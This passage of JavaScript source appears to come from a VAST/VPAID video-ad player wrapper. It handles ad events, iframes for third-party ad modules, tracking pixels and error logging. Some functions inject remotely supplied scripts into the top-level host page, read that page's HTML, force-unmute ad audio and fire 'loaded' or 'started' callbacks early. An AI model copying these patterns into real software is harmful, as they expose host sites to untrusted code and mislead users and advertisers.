						const { clkclose } = [...videoPlayer.allExtensions]
							?.reverse()
							.find((ext) => ext && ext?.clkclose) || {
							clkclose: [''],
						};
						const clkcloseValue = (clkclose && clkclose[0]) || '';

						if (clkcloseValue == 1) {
							setTimeout(() => {
								dispatchEvent(ADSTOPPED);
							}, 2000);
						}
					});
				};
				break;
			case ADINTERACTION:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADUSERACCEPTINVITATION:
				fn = () => {
					return loadEventsThroughImages('acceptInvitation');
				};
				break;
			case ADUSERMINIMIZE:
				fn = () => {
					return loadEventsThroughImages('collapse');
				};
				break;
			case ADUSERCLOSE: // ловим
				fn = () => {
					return loadEventsThroughImages('close');
				};
				break;
			case ADPAUSED:
				fn = () => {
					return loadEventsThroughImages('pause');
				};
				break;
			case ADPLAYING:
				fn = () => {
					return loadEventsThroughImages('resume');
				};
				break;
			case ADLOG:
				break;
			case ADERROR:
				fn = (e) => {
					loadEventsThroughImages('error');
					return new Promise((resolve, reject) => {
						setTimeout(() => {
							resolve();
						}, 1000);
					});
				};
				break;
			case ADVIEWABLE:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADNOTVIEWABLE:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADVIEWUNDETERMINED:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
			case ADIMPRESSIONUP:
				fn = () => {
					if (
						videoPlayer.subscribers[ADIMPRESSION] &&
						videoPlayer.subscribers[ADIMPRESSION][0] &&
						videoPlayer.subscribers[ADIMPRESSION][0]?.fn
					) {
						setTimeout(() => {
							if (videoPlayer?.visibilityRatio >= 0.5) {
								const viewable = videoPlayer?.allExtensions[0]?.viewable;
								for (let i = 0; i < viewable?.length; i++) {
									loadImage(viewable[i]);
								}
							}
						}, 500);
						videoPlayer.flags.firstImpression = false;
						videoPlayer.subscribers[ADIMPRESSION][0].fn();
					}
					return new Promise((resolve) => resolve());
				};
				break;
			default:
				fn = () => {
					return new Promise((resolve) => resolve());
				};
				break;
		}
		const callPromise = (_fn) => {
			_fn()
				?.then(() => {
					let logging = true;

					if (event?.name === ADLOADED) {
						if (getParamsFromParamsExt('force') == 2) {
							returnedObject?.startAd(true);
							videoPlayer.flags.started = true;
							logging = !videoPlayer.adloaded;
							if (!videoPlayer.adloaded) {
								videoPlayer.adloaded = true;
								event?.fn?.call(event?.ctx);
							}
						} else if (getParamsFromParamsExt('force') == 1) {
							returnedObject?.startAd(true);
							videoPlayer.flags.started = true;
							event?.fn?.call(event?.ctx);
						} else {
							event?.fn?.call(event?.ctx);
						}
					} else if (event?.name === ADERROR) {
						reinitializationVideoPlayer(ADSTOPPED);
					} else if (event?.name === ADPAUSED) {
					} else if (
						event?.name === ADVOLUMECHANGE &&
						videoPlayer.allExtensions[0]?.soundCheck &&
						videoPlayer?.container &&
						+videoPlayer.allExtensions[0]?.soundCheck[0] >= 1
					) {
						if (videoPlayer.container.getAdVolume() > 0 && !videoPlayer.containerVideo.paused) {
							videoPlayer.flags.checkerSoundStart = true;
						}
						if (videoPlayer.container.getAdVolume() == 0 && !videoPlayer.flags.checkerSoundStart) {
							videoPlayer.containerVideo.volume = (getParamsFromParamsExt('vo') || 50) / 100;
							videoPlayer.containerVideo.muted = false;

							videoPlayer.containerVideo
								.play()
								.catch(() => {
									videoPlayer.containerVideo.volume = 0;
									videoPlayer.containerVideo.muted = true;
									videoPlayer.containerVideo.play();
								})
								.finally(() => {
									videoPlayer.flags.checkerSoundStart = true;
								});
						}

						event?.fn?.call(event?.ctx);
					} else {
						event?.fn?.call(event?.ctx);
					}

					if (logging) {
						logger(EVENTLOG, event?.name);
					}
				})
				.catch((e) => {
					logger(EVENTLOG, event?.name);
					actionOnError(LOG, e, 'Не отправился колбек промиза из обертки коллебков');
				});
		};
		return function () {
			try {
				if (fn) {
					videoPlayer.flags.currentAction = event?.name;

					if (getParamsFromParamsExt('postEvt') == 1) {
						w.top.top.top.top.top.top.top.top.top.top.postMessage('pm_' + event?.name, '*');
					}
					if (event?.name === ADVIDEOCOMPLETE && videoPlayer.flags.stoped) return;
					if (weCalling) {
						callPromise(fn);
					} else {
						if (event?.name === ADVIDEOCOMPLETE) {
							dispatchComplete();
						}
						if (event?.name === ADSKIPPED || event?.name === ADUSERCLOSE) {
							videoPlayer.lastSkipEvent = dispatchEvent(event?.name, true);
						} else if (event?.name === ADSTOPPED) {
							reinitializationVideoPlayer(event?.name);
						} else if (event?.name === ADCLICKTHRU && arguments[2] && arguments[0]) {
							if (videoPlayer.flags?.clickedAd) {
								return;
							}
							windowOpen(arguments[0]);
							callPromise(fn);
						} else if (event?.name === ADERROR) {
							const isLogs = getParamsFromParamsExt('pmlogs');
							if (isLogs == 1) {
								actionOnError(LOG, '', ['ОШИБКА ADERROR', JSON.stringify(arguments)].join('---'));
							}
							logger(EVENTLOG, ADERROR, arguments);
							reinitializationVideoPlayer(ADSTOPPED);
						} else {
							callPromise(fn);
						}
					}
				} else {
					logger(EVENTLOG, event?.name);
					event?.fn?.call(event?.ctx);
				}
			} catch (e) {
				actionOnError(LOG, e, 'Ошибка внутри обертки для колбека внешнего плеера');
			}
		};
	};
	const dispatchComplete = () => {
		videoPlayer.videoCompletedEvents.push(dispatchEvent(ADVIDEOCOMPLETE, true));
		loadEventsThroughImages('complete');
		logger(LOG, '%c' + 'EVENTLOG AdVideoComplete', 'color:rgba(11, 80, 11, 0.87);');
	};
	const offTimeoutStarted = (time = 10000) => {
		if (getParamsFromParamsExt('tmsoff') == 1) {
			return;
		}
		videoPlayer.enemyAdTimeoutStarted = setTimeout(() => {
			if (!videoPlayer?.firstStartAD && videoPlayer.flags.inited) {
				actionOnError(ERROR, '', 'Превышено время ожидания старта');
			}
		}, time);
	};
	const offEnemyAdTimeout = (time = 30000) => {
		if (getParamsFromParamsExt('tmqoff') == 1) {
			return;
		}
		videoPlayer.enemyAdTimeout = setTimeout(() => {
			if (!videoPlayer.flags?.firstQuartile && videoPlayer.flags.inited) {
				actionOnError(ERROR, '', 'Превышено время ожидания первой кварты');
			}
		}, time);
	};
	const initIframeModule = (mediaFile) => {
		videoPlayer.slot.style.width = '100%';
		videoPlayer.slot.style.height = '100%';
		if (mediaFile?.checkvis == 1 && videoPlayer?.visibilityRatio < 0.5) {
			return actionOnError(ERROR, '', 'Нет видимости');
		}
		const iframe = document.createElement('iframe');
		iframe.className = 'frame_module';
		iframe.setAttribute('scrolling', 'no');
		let url = mediaFile?.url;

		if (mediaFile.pxevents == 1) {
			url = new URL(mediaFile?.url || '');

			const impressions =
				videoPlayer.allImpressions
					?.flatMap((imp) => imp)
					?.filter((url) => url.length)
					?.map((imp) => peridAdd(imp)) || [];
			const clicktrackings =
				videoPlayer.ClickTracking?.flatMap((trk) => trk)
					?.filter((url) => url.length)
					?.map((trk) => peridAdd(trk)) || [];

			const encoded = btoa(
				JSON.stringify({
					impressions,
					clicktrackings,
					frameurl:
						window.location.ancestorOrigins && window.location.ancestorOrigins[0]
							? window.location.ancestorOrigins[0]
							: window?.location?.origin,
				})
			);

			url.searchParams.append('pxevents', encoded);
		}

		iframe.setAttribute('src', url);
		iframe.setAttribute('frameborder', '0');
		if (getParamsFromParamsExt('sandbox') == 1) {
			iframe.setAttribute(
				'sandbox',
				'allow-scripts allow-same-origin allow-popups allow-forms allow-pointer-lock'
			);
		} else {
			iframe.setAttribute('allow', 'autoplay; fullscreen; clipboard-write');
		}

		iframe.setAttribute('seamless', '');
		iframe.setAttribute('referrerpolicy', 'origin');
		iframe.setAttribute('loading', 'eager');

		iframe.setAttribute('allowtransparency', 'true');

		if (videoPlayer.ClickThrough[0] || getParamsFromParamsExt('adclkdelay')) {
			videoPlayer.interface.plug = getPlugTemplate();
			videoPlayer.interface.plug.style.position = 'absolute';
			videoPlayer.interface.plug.style.pointerEvents = 'auto';
			videoPlayer.slot.append(videoPlayer.interface.plug);
		}

		videoPlayer.interface.skipBtn = getSkipBtnTemplate();
		videoPlayer.interface.closeBtn = getCloseBtnTemplate();
		videoPlayer.interface.closeBtn.classList.add('initIframeModule');
		videoPlayer.interface.soundBtn = getSoundBtnTemplate();
		videoPlayer.interface.soundBtn.style.display = 'none';

		videoPlayer.slot.style.position = 'relative';

		videoPlayer.slot.append(iframe, videoPlayer.interface.skipBtn, videoPlayer.interface.closeBtn);
		videoPlayer.iframeModule = {
			iframe,
			duration: 30,
		};
		setTimers();

		iframe.style.width = mediaFile?.scaleW ? mediaFile.scaleW + 'px' : '100%';
		iframe.style.height = mediaFile?.scaleH ? mediaFile.scaleH + 'px' : '100%';

		if (mediaFile?.scaleW && mediaFile?.scaleH) {
			iframe.style.position = 'absolute';
			iframe.style.display = 'block';
			iframe.style.margin = 'auto';
			iframe.style.transform = `scale(${videoPlayer.slot.offsetWidth / iframe.offsetWidth})`;
			iframe.style.inset = '-10000px';

			window.addEventListener('resize', (e) => {
				iframe.style.transform = `scale(${videoPlayer.slot.offsetWidth / iframe.offsetWidth})`;
			});
		}
		messageEvent = function (event) {
			if (event?.data?.includes(ADCLICKCHOICE)) {
				AdClickChoiceEvt(event?.data);
			}
			if (eventsArray.includes(event?.data)) {
				if (event?.data === ADSTOPPED) {
					reinitializationVideoPlayer(ADSTOPPED);
				} else if (event?.data === ADVIDEOCOMPLETE) {
					dispatchComplete();
				} else {
					dispatchEvent(event?.data);
				}
			}
		};
		window.addEventListener('message', messageEvent);
	};

	const AdClickChoiceEvt = (evtData = '') => {
		const evt = 'evt=' + evtData.trim().replace(ADCLICKCHOICE, '');
		const { AdClickChoice } = videoPlayer.allExtensions.find((ext) => ext && ext?.AdClickChoice) || {
			AdClickChoice: [''],
		};

		const AdClickChoiceUrl = (AdClickChoice && AdClickChoice[0]) || '';

		if (AdClickChoiceUrl) {
			const url = AdClickChoiceUrl.includes('?') ? AdClickChoiceUrl + '&' + evt : AdClickChoiceUrl + '?' + evt;

			loadImage(url);
		}
	};
	const initEnemyAD = (script_src) => {
		// !

		videoPlayer.slot.style.width = '100%';
		videoPlayer.slot.style.height = '100%';

		let AdParameters = null;

		if (videoPlayer?.ldf == 'w' || videoPlayer?.moduleVASTAdTagURI) {
			if (!videoPlayer.xmls || !videoPlayer.xmls?.length) {
				return reinitializationVideoPlayer();
			}
			const last = videoPlayer.xmls?.length - 1;

			AdParameters =
				videoPlayer.xmls[last] &&
				videoPlayer.xmls[last]?.xml?.getElementsByTagName('AdParameters')[0]?.textContent.trim();
		}

		if (videoPlayer?.ldf == 'j' && !videoPlayer?.moduleVASTAdTagURI) {
			try {
				AdParameters = JSON.stringify(videoPlayer?.parsedParams?.AdParameters || {});
			} catch (error) {
				actionOnError(ERROR, '', 'Ошибка стрингифая при инициализации вражеском модуле');
			}
		}

		videoPlayer.iframe = document.createElement('iframe');
		videoPlayer.iframe.className = 'pmg_enemy_frame';
		videoPlayer.iframe.setAttribute('scrolling', 'no');

		if (getParamsFromParamsExt('sandbox') == 1) {
			videoPlayer.iframe.setAttribute(
				'sandbox',
				'allow-scripts allow-same-origin allow-popups allow-forms allow-pointer-lock'
			);
		} else {
			videoPlayer.iframe.setAttribute('allow', 'autoplay; fullscreen; clipboard-write');
		}

		videoPlayer.iframe.setAttribute('referrerpolicy', 'origin');
		videoPlayer.iframe.setAttribute('loading', 'eager');
		videoPlayer.iframe.setAttribute('seamless', '');
		videoPlayer.iframe.setAttribute('allowtransparency', 'true');
		videoPlayer.iframe.style.width = '100%';
		videoPlayer.iframe.style.height = '100%';
		videoPlayer.iframe.style.top = '0';
		videoPlayer.iframe.style.left = '0';
		videoPlayer.iframe.style.position = 'absolute';
		videoPlayer.iframe.style.border = '0px';
		// videoPlayer.iframe.style.zIndex = '3';

		const btn = getCloseBtnTemplate(true);
		btn.classList.add('initEnemyAD');
		videoPlayer.interface.closeBtn = btn;

		// if (videoPlayer.ClickThrough[0]) {

		videoPlayer.interface.plug = getPlugTemplate();
		videoPlayer.interface.plug.style.position = 'absolute';
		videoPlayer.interface.plug.style.pointerEvents = 'none';
		videoPlayer.slot.append(videoPlayer.interface.plug);

		if (
			(videoPlayer.allExtensions[0] &&
				videoPlayer.allExtensions[0]?.isClickable &&
				+videoPlayer.allExtensions[0]?.isClickable[0] === 0) ||
			getParamsFromParamsExt('adclkdelay') == 1
		) {
			videoPlayer.interface.plug.style.pointerEvents = 'auto';
		}

		videoPlayer.slot.append(btn);

		videoPlayer.iframe.style.backgroundColor = 'transparent';

		if (navigator.vendor.includes('Apple')) {
			videoPlayer.iframe.src = '#';
		}

		let countFrame = 0;
		videoPlayer.slot.append(videoPlayer.iframe);
		videoPlayer.iframe.contentDocument.open();
		videoPlayer.iframe.contentDocument.close();

		let totalCount = 0;
		let frameInterval = setInterval(() => {
			if (
				videoPlayer.iframe.contentDocument ||
				(videoPlayer.iframe.contentWindow || window.frames[videoPlayer.iframe.name] || videoPlayer.iframe)
					.document
			) {
				clearInterval(frameInterval);
				if (navigator.vendor.includes('Apple')) {
					videoPlayer.iframe.contentDocument.querySelector('body').innerHTML = '';
					videoPlayer.iframe.contentDocument.querySelector('html').style.background = 'transparent';
				}

				videoPlayer.iframe.contentWindow.document.write('<script src=' + script_src + '></script>');

				let interval = setInterval(() => {
					if (typeof videoPlayer.iframe?.contentWindow?.getVPAIDAd === 'function') {
						clearInterval(interval);
						videoPlayer.iframe.contentWindow.document.close();
						try {
							videoPlayer.container = videoPlayer.iframe.contentWindow.getVPAIDAd();
							videoPlayer.container.handshakeVersion('2.0');

							// const subscribers = videoPlayer.subscribers.filter(subs => subs)
							for (let key in videoPlayer.subscribers) {
								if (!customEventsArray.includes(key)) {
									let event = videoPlayer.subscribers[key][0];
									videoPlayer.container.subscribe(subscribeHandler(event), event.name);
								}
							}

							videoPlayer.flags.inited = true;
							if (getParamsFromParamsExt('vSlot') == 1) {
								videoPlayer.containerVideo = videoPlayer.videoSlot;
							}
							if (!videoPlayer?.containerVideo) {
								videoPlayer.containerVideo = getVideo('', true);
								videoPlayer.slot.prepend(videoPlayer.containerVideo);
							}
							if (!videoPlayer.containerVideo?.isConnected) {
								videoPlayer.slot.prepend(videoPlayer.containerVideo);
							}
							setTimers();
							const sizeParams = {
								width: videoPlayer.iframe.offsetWidth,
								height: videoPlayer.iframe.offsetHeight,
							};

							videoPlayer.iframe.contentDocument.body.style.position = 'relative';
							videoPlayer.iframe.contentDocument.body.style.padding = '0px';
							videoPlayer.iframe.contentDocument.body.style.margin = '0px';
							try {
								if (videoPlayer.container?.getChain) {
									videoPlayer.container.getChain(videoPlayer.chain);
								}
							} catch (e) {}
							// !

							// videoPlayer.containerVideo.src = 'https://cdn.punchmedia.ru/data/dark.mp4';
							// videoPlayer.containerVideo.muted = true;
							// videoPlayer.containerVideo.play();
							setTimeout(() => {
								videoPlayer.container.initAd(
									sizeParams.width,
									sizeParams.height,
									'normal',
									500,
									{ AdParameters },
									{
										slot: videoPlayer.iframe.contentDocument.body,
										videoSlot: videoPlayer.containerVideo,
									}
								);
							}, 0);
						} catch (e) {
							clearInterval(interval);
							actionOnError(ERROR, e, 'Ошибка, при иницализации вражеского модуля плеере в initEnemyAD');
						}
					} else if (totalCount >= 100) {
						clearInterval(interval);
						actionOnError(
							ERROR,
							'',
							'Ошибка, не найдена getVPAIDAd метод внутри iframe вражеского модуля в initEnemyAD'
						);
					}
					totalCount++;
				}, 100);
			} else if (totalCount >= 100) {
				clearInterval(interval);
				actionOnError(
					ERROR,
					'',
					'Ошибка, нет доступа в contentDocument внутри вражеского фрейма в initEnemyAD'
				);
			}
			countFrame++;
		}, 100);
	};
	const checkMinWidthAndHeight = () => {
		try {
			let minHeight = 0;
			let minWidth = 0;
			const extensions = videoPlayer.allExtensions;
			if (extensions) {
				for (let i = 0; i < extensions?.length; i++) {
					if (extensions[i]?.minWidth && +extensions[i]?.minWidth[0]) {
						minWidth = +extensions[i]?.minWidth[0];
					}
					if (extensions[i]?.minHeight && +extensions[i]?.minHeight[0]) {
						minHeight = +extensions[i]?.minHeight[0];
					}
				}
			}

			if (minHeight === 0 && minWidth === 0) return false;
			if (window.innerWidth < minWidth || window.innerHeight < minHeight) return true;
			return false;
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка определени минимальной ширины или высоты в checkMinWidthAndHeight');
		}
	};
	const dispatchEvent = (name = '', flag = false, weCall = true) => {
		if (videoPlayer.subscribers[name]) {
			let fn = subscribeHandler(videoPlayer.subscribers[name][0], weCall);
			if (flag) return fn;
			else fn();
		} else {
			actionOnError(LOG, '', 'Ошибка,  подписки ' + name + ' нет в subscribers');
		}
	};
	const timerCheckVisibility = (timer = 15) => {
		const timeout = (time, resolve) => {
			const oneSecTimeout = setTimeout(() => {
				if (time == 0) {
					clearTimeout(oneSecTimeout);
					actionOnError(ERROR, '', 'Ошибка, кончился таймер проверки видимости');
					return;
				}
				if (videoPlayer?.visibilityRatio >= 0.5) {
					clearTimeout(oneSecTimeout);
					resolve(true);
					return;
				}
				// logger(LOG, time, videoPlayer.visibilityRatio);
				timeout(time - 1 / 20, resolve);
			}, 50);
		};
		return new Promise((resolve, reject) => {
			timeout(timer, resolve);
		});
	};
	const pushOCA = (obj, value, pushed = [], name = null, flagToSkipPush = false) => {
		if (obj && Object.keys(obj)?.length === 0 && !flagToSkipPush) {
			obj.push(pushed);
		}
		if (!name) {
			if (flagToSkipPush) {
				obj.push(value);
			} else {
				obj[0].push(value);
			}
		} else {
			if (!obj[0][name]) {
				obj[0][name] = [];
			}
			pushOCA(obj[0][name], value, [], null, true);
		}
	};
	const parseWrapperJSON = (json) => {
		if (json[0]) {
			const jsn = json[0];
			jsn.events.forEach((event) => {
				const path = event.path || '';
				if (!path) {
					return;
				}
				for (const key in event.eventsNames) {
					const url = path + `&evt=${event.eventsNames[key]}`;
					switch (key) {
						case 'Impression':
							pushOCA(videoPlayer.allImpressions, url);
							break;
						case 'ClickTracking':
							pushOCA(videoPlayer.ClickTracking, url);
							break;
						case 'addClick':
							pushOCA(videoPlayer.allExtensions, url, {}, key);
							break;
						case 'sound':
							pushOCA(videoPlayer.allExtensions, url, {}, key);
							break;
						case 'viewable':
							pushOCA(videoPlayer.allExtensions, url, {}, key);
							break;
						case 'req':
							pushOCA(videoPlayer.allExtensions, url, {}, key);
							break;
						case 'skipAd':
							pushOCA(videoPlayer.allExtensions, url, {}, key);
							break;
						default:
							pushOCA(videoPlayer.allTrackingEvents, url, {}, key);
							break;
					}
				}
			});
			for (const key in json[0].extensions) {
				pushOCA(videoPlayer.allExtensions, json[0]?.extensions[key], {}, key);
			}
			if (videoPlayer.acount.rewrite) {
				videoPlayer.acount.count = json[0]?.extensions?.acount;
				videoPlayer.acount.req = 1;
			}
			videoPlayer.moduleVASTAdTagURI = jsn?.VASTAdTagURI ? true : false;
			videoPlayer.ClickThrough = jsn?.ClickThrough ? [jsn?.ClickThrough] : [];
			return {
				type: jsn?.type || 'vast',
				url: jsn?.VASTAdTagURI || json[0]?.MediaFile || null,
				name: !jsn?.type ? 'vast' : 'mediaFile',
				AdParameters: jsn?.AdParameters || {},
				bg: jsn?.bg || '',
				duration: jsn?.duration || 5,
				scaleH: jsn?.scaleH || null,
				scaleW: jsn?.scaleW || null,
				checkvis: jsn?.checkvis || null,
				wopen: jsn?.wopen || null,
				syncs: jsn?.syncs || null,
				pxevents: jsn?.pxevents || null,
			};
		}
	};
	const checkBrandsafety = () => {
		try {
			const sw = getParamsFromParamsExt('sw');
			if (!sw) return false;
			const dictionaryString = decodeURIComponent(sw);

			const dictionary = dictionaryString.split(';');
			if (!dictionary) {
				return false;
			}
			let wDocument;
			try {
				wDocument = window?.top?.document;
			} catch (error) {
				wDocument = window?.document;
			}
			if (wDocument) {
				const html = wDocument.querySelector('html')?.innerHTML;
				for (let i = 0; i < dictionary?.length; i++) {
					const word = dictionary[i];

					if (html.includes(word)) {
						return true;
					}
				}
			}

			return false;
		} catch (error) {
			return false;
		}
	};
	const getMediaFileUrl = async (url = '', first = false, VASTAdTagURI = false) => {
		try {
			let urlObj = {};
			let xml;
			if (first) {
				if (url) {
					const response = await requestAdData(createURL(url, VASTAdTagURI));
					if (response?.xml) {
						xml = response.xml;
						urlObj = checkXml(xml);
					}
				}
				if (videoPlayer?.ldf == 'j') {
					urlObj = parseWrapperJSON(videoPlayer.wrapperJSON);

					videoPlayer.parsedParams = urlObj;
					url = urlObj?.url;
					if (checkBrandsafety()) {
						return '';
					}
					if (videoPlayer?.acount?.req >= 1) {
						const req = videoPlayer?.allExtensions[0]?.req;
						for (let i = 0; i < req?.length; i++) {
							const link = new URL(req[i]);
							if (videoPlayer?.acount?.req === 2) {
								link.searchParams.set('ecode', '150');
							}

							loadImage(link.toString());
						}
					}
				}
			}

			if (
				urlObj?.type != 'frame' &&
				urlObj?.type != 'application/javascript' &&
				urlObj?.type != 'application/x-javascript' &&
				urlObj?.type != 'image' &&
				!urlObj?.type?.includes('video') &&
				!first
			) {
				const response = await requestAdData(createURL(url, VASTAdTagURI));
				xml = response?.xml || null;
				urlObj = checkXml(xml);
			}
			if (checkBrandsafety() && videoPlayer?.ldf != 'j') {
				return '';
			}
			let night = videoPlayer?.allExtensions.find((ext) => (ext?.night && ext?.night[0]) == 1) || 0;
			if (night && videoPlayer?.visibilityRatio < 0.5) {
				await timerCheckVisibility(getParamsFromParamsExt('tmv'));
			}
			if (!urlObj?.url) {
				return '';
			} else {
				if (videoPlayer?.xmls?.length >= 0) {
					videoPlayer.xmls.push({
						xml: xml || urlObj,
						url: urlObj.url || '',
						adParameters: urlObj.adParameters || '',
					});
				}
			}
			videoPlayer.flags.firstWrapper = false;
			if (checkMinWidthAndHeight()) return null;
			if (urlObj?.name === 'mediaFile') return urlObj;

			return await getMediaFileUrl(urlObj.url, false, urlObj?.name == 'wrapper');
		} catch (e) {
			actionOnError(ERROR, e, 'Ошибка в методе getMediaFileUrl');
		}
	};
	const subscribeCustomEvents = () => {
		customEventsArray.map((event) => {
			const eventObj = {
				fn: () => {},
				ctx: null,
				name: event,
			};
			if (!videoPlayer.subscribers[event]) {
				videoPlayer.subscribers[event] = [];
				videoPlayer.subscribers[event].push(eventObj);
			}
		});
	};
	const reportObserverLog = () => {
		if (videoPlayer.reportObserver || !('ReportingObserver' in window)) {
			return;
		}
		videoPlayer.reportObserver = new ReportingObserver(
			(reports, observer) => {
				reports.map((rep) => logger(rep, rep?.body));
				const report = reports[0] || {};
				const type = report?.type;
				const errorId = report?.body?.id;
				let ecode = 102;
				switch (type) {
					case 'intervention':
						ecode = errorId === 'HeavyAdIntervention' ? 109 : 101;
						break;
					case 'deprecation':
						ecode = 102;
						break;
					case 'csp-violation':
						ecode = 103;
						break;
					case 'permissions-policy-violation':
						ecode = 104;
						break;
					case 'document-policy-violation':
						ecode = 105;
						break;
					case 'crash':
						ecode = 106;
						break;
					case 'coop':
					case 'coep':
						ecode = 107;
						break;
					default:
						ecode = 108;
				}
				// const req = videoPlayer?.allExtensions[0]?.req;
				// for (let i = 0; i < req?.length; i++) {
				// 	if (req[i]) {
				// 		const reqUrlEncode = new URL(req[i]);
				// 		reqUrlEncode.searchParams.set('ecode', ecode);
				// 		navigator.sendBeacon(reqUrlEncode.toString());
				// 	}
				// }
				logger(LOG, reports);
				const isLogs = getParamsFromParamsExt('pmlogs');
				if (videoPlayer?.isLogs >= 3 || isLogs >= 3) {
					report.v = videoPlayer.v;
					const rawResponse = fetch('https://data.skwstat.ru/log/logjs.php', {
						method: 'POST',
						headers: {
							Accept: 'application/json',
						},
						body: JSON.stringify(report),
					});

					// const blob = new Blob([JSON.stringify(report)], { type: 'application/json' });
					// const success = navigator.sendBeacon('https://data.skwstat.ru/log/logjs.php', blob);
				}
			},
			{ buffered: true }
		);

		videoPlayer.reportObserver.observe();
	};
	// ?
	const createFPS = (mediafile) => {
		const syncs = mediafile?.syncs;
		let wDocument;
		try {
			wDocument = window?.top?.document;
		} catch (error) {
			wDocument = window?.document;
		}
		if (syncs?.length > 0 && wDocument) {
			for (let i = 0; i < syncs.length; i++) {
				if (syncs[i].length) {
					const script = wDocument.createElement('script');
					script.src = mediafile?.syncs[i];
					wDocument.head.appendChild(script);
				}
			}
		}
	};
	const initializationVideoPlayer = async (url = '', first = false) => {
		// !
		if (videoPlayer?.adld == 1) {
			if (
				videoPlayer.subscribers[ADLOADED] &&
				videoPlayer.subscribers[ADLOADED][0] &&
				videoPlayer.subscribers[ADLOADED][0]?.fn
			) {
				videoPlayer.subscribers[ADLOADED][0]?.fn();
			}
		}
		// !
		if (videoPlayer?.adst == 1) {
			if (
				videoPlayer.subscribers[ADSTARTED] &&
				videoPlayer.subscribers[ADSTARTED][0] &&
				videoPlayer.subscribers[ADSTARTED][0]?.fn
			) {
				videoPlayer.subscribers[ADSTARTED][0]?.fn();
			}
		}
		videoPlayer.flags.firstWrapper = true;
		subscribeCustomEvents();

		const mediaFile = await getMediaFileUrl(url, first);
		createFPS(mediaFile);

		reportObserverLog();
		videoPlayer.flags.isParsed = true;

		if (!mediaFile) return reinitializationVideoPlayer(ADSTOPPED);

		videoPlayer.wopen = mediaFile.wopen || null;

		if (
			mediaFile.type === 'video/mp4' ||
			mediaFile.type === 'video/ogg' ||
			mediaFile.type === 'video/webm' ||
			mediaFile.type === 'image'
		) {
			videoPlayer.flags.enemy = false;
			const VP = createVideoPlayer(mediaFile);
			if (mediaFile.type != 'image') {
				registerVideoEvents();
			}
			registerVideoPlayerEvents();
			videoPlayer.slot.appendChild(VP);
			videoPlayer.flags.inited = true;
		}

		if (mediaFile?.type?.length > 0 && mediaFile?.type?.includes('javascript')) {
			videoPlayer.flags.enemy = true;
			initEnemyAD(mediaFile.url);
		}

		if (mediaFile.type == 'frame') {
			videoPlayer.flags.enemy = true;
			videoPlayer.flags.enemyFrame = true;

			initIframeModule(mediaFile);
		}
		registerBaseEventsAndSettings();
		includeCSS();
		videoPlayer.slot.appendChild(createTopInfo());
		logger(VIDEOPLAYER, videoPlayer);
	};
	const generateRND = () => {
		//rnd=353145972958736
		return Math.round(Math.random() * 10 ** 15);
	};
	const reinitializationVideoPlayer = async (event, place = '') => {
		if (event === ADSKIPPED || event === ADUSERCLOSE) {
			videoPlayer?.video?.pause && videoPlayer.video?.pause();
			videoPlayer?.video?.removeEventListener('timeupdate', timeupdate, false);
			videoPlayer.lastSkipEvent = dispatchEvent(event, true);
		}

		getAllAllowBlocks();

		videoPlayer.firstStartAD = false;

		if (videoPlayer.allowBlocks?.length === 0) {
			if (videoPlayer.rp > 1) {
				videoPlayer.rp = videoPlayer.rp - 1;
				cleanAll();
				initializationVideoPlayer();
			} else {
				try {
					if (videoPlayer?.acount.count > 1) {
						videoPlayer.rnd = generateRND();
						videoPlayer.acount.count = videoPlayer.acount.count - 1;
						videoPlayer.acount.rewrite = false;
						videoPlayer.acount.req = 2;
					} else {
						// если показа не было (firstImpression == true) и аллоублок 0 то дальше идем
						// если показа был (firstImpression == false) и аллоублок 1 то дальше идем
						if (
							(videoPlayer?.wrapperJSON[0] &&
								+videoPlayer?.wrapperJSON[0]?.extensions?.Allowblock === 1) ||
							(videoPlayer?.wrapperJSON[0] &&
								+videoPlayer?.wrapperJSON[0]?.extensions?.Allowblock === 0 &&
								videoPlayer?.flags?.firstImpression)
						) {
							videoPlayer?.wrapperJSON?.shift();
							videoPlayer.acount.rewrite = true;
						} else {
							videoPlayer.wrapperJSON = [];
						}
					}

					if (videoPlayer?.ldf == 'j' && videoPlayer.wrapperJSON?.length > 0) {
						cleanAll();
						initializationVideoPlayer('', true);
					} else {
						if (videoPlayer.videoCompletedEvents?.length > 0) {
							videoPlayer.videoCompletedEvents.forEach((eventFn) => {
								eventFn();
							});
							videoPlayer.videoCompletedEvents = [];
						} else {
							videoPlayer.lastSkipEvent();
							videoPlayer.lastSkipEvent = () => {};
						}
						if (videoPlayer?.flags?.firstImpression && videoPlayer?.noAdError) {
							if (
								videoPlayer.subscribers[ADERROR] &&
								videoPlayer.subscribers[ADERROR][0] &&
								videoPlayer.subscribers[ADERROR][0]?.fn
							) {
								setTimeout(() => {
									videoPlayer.subscribers[ADERROR][0].fn();
								}, 1000);
							}
							// dispatchEvent(ADERROR);
						} else {
							dispatchEvent(ADSTOPPED);
						}
					}
				} catch (e) {
					logger(ERROR, 'reinit', e);
				}
			}
		} else {
			cleanAll();
			let nxt = videoPlayer.allowBlocks.shift();
			videoPlayer.firstWrapperWithoutAcount = true;
			initializationVideoPlayer(nxt);
		}

		logger(VIDEOPLAYER, videoPlayer);
	};
	const cleanAll = () => {
		try {
			createFlags();
			videoPlayer.globalDuration = 30;

			videoPlayer.xmls = [];
			videoPlayer.ClickThrough = [];
			videoPlayer.ClickTracking = [];
			videoPlayer.allExtensions = [];
			videoPlayer.allTrackingEvents = [];
			videoPlayer.allImpressions = [];
			videoPlayer.allErids = [];
			videoPlayer.allEridsCopyText = [];
			videoPlayer.container = null;
			videoPlayer.logScreen = false;

			if (videoPlayer?.iframeModule?.iframe) {
				videoPlayer.iframeModule.iframe.remove();
				videoPlayer.iframeModule = {};
			}
			window.removeEventListener('message', messageEvent);
			messageEvent = null;

			if (videoPlayer['rDelayTimeout']) clearTimeout(videoPlayer['rDelayTimeout']);
			if (videoPlayer['enemyAdTimeout']) clearTimeout(videoPlayer['enemyAdTimeout']);

			videoPlayer.iframe?.remove();
			videoPlayer.iframe = null;

			videoPlayer.video?.remove();
			videoPlayer.video = null;

			videoPlayer.containerVideo?.remove();
			videoPlayer.containerVideo = null;

			if (videoPlayer.containterInsId) {
				videoPlayer.containterInsId?.remove();
				videoPlayer.containterInsId = null;
			}
			for (const key in videoPlayer.interface) {
				videoPlayer.interface[key]?.remove();
			}
